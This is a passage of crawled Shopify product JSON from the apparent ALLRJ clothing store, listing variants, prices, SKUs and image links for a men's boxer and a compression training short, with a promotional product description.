\/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449136880,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"CJDK133061013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449169648,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"CJDK133061015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449202416,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK133061012LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":96,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","options":[{"name":"Color","position":1,"values":["Red","Blue","Pink","Black","Green","Light Blue"]},{"name":"Size","position":2,"values":["2XL","M","XL","L"]}],"url":"\/de\/products\/teddy-swole-mens-boxer","media":[{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749616533744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583306992,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583798512,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584093424,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584453872,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749585436912,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749586026736,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 3168
content:
{"id":8098200256752,"title":"Allrj Compression training short","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003eAllrj Compression training short\u003c\/h2\u003e\n\u003cp\u003eEnhance your workout experience and achieve optimal performance with the Allrj Compression Training Shorts. These high-quality shorts are designed to provide exceptional comfort, support, and flexibility during your training sessions. Whether you're hitting the gym, going for a run, or engaging in any other physical activity, these shorts are the perfect choice to maximize your potential.\u003c\/p\u003e\n\u003cp\u003eKey Features:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eSuperior Compression Technology: The Allrj Compression Training Shorts are crafted using advanced compression technology, which applies gentle pressure to your muscles, enhancing blood circulation and reducing muscle fatigue. This helps you perform at your best and recover faster after intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePremium Quality Fabric: Made from a blend of high-performance materials, these shorts offer excellent durability and breathability. The moisture-wicking fabric keeps you cool and dry, allowing you to stay focused and comfortable throughout your training session.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlexible and Unrestricted Movement: The shorts feature a four-way stretch fabric that adapts to your body's movements, ensuring unrestricted motion. Whether you're stretching, jumping, or squatting, these shorts move with you, providing the flexibility you need for any exercise.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eTargeted Compression Zones: The Allrj Compression Training Shorts are strategically designed with targeted compression zones that provide extra support to key muscle groups. This targeted compression helps reduce muscle vibrations and prevents muscle soreness, allowing you to push your limits without sacrificing comfort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eElastic Waistband with Adjustable Drawstring: The shorts come with an elastic waistband and an adjustable drawstring, ensuring a secure and personalized fit. The waistband stays in place during vigorous activities, providing added support to your core.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlatlock Seam Construction: The flatlock seam construction minimizes chafing and irritation, allowing you to focus on your workout without any distractions. The seams are reinforced for durability, ensuring the shorts withstand the rigors of intense training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eVersatile and Stylish Design: With their sleek and modern design, the Allrj Compression Training Shorts are not only functional but also fashionable. Whether you're wearing them to the gym or running errands, these shorts keep you looking and feeling great.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eWide Range of Sizes: Available in a wide range of sizes, these shorts are designed to accommodate different body types, ensuring a perfect fit for everyone.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUpgrade your training gear with the Allrj Compression Training Shorts and experience the difference they make in your performance and comfort. Order yours today and take your workouts to the next level!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"Colorful Blue \/ M","option1":"Colorful Blue","option2":"M","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ M","public_title":"Colorful Blue \/ M","options":["Colorful Blue","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"Colorful Blue \/ L","option1":"Colorful Blue","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ L","public_title":"Colorful Blue \/ L","options":["Colorful Blue","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"Colorful Blue \/ XXL","option1":"Colorful Blue","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XXL","public_title":"Colorful Blue \/ XXL","options":["Colorful Blue","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Skin Color \/ XL","option1":"Skin Color","option2":"XL","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XL","public_title":"Skin Color \/ XL","options":["Skin Color","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Skin Color \/ L","option1":"Skin Color","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ L","public_title":"Skin Color \/ L","options":["Skin Color","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ L","public_title":"Orange \/ 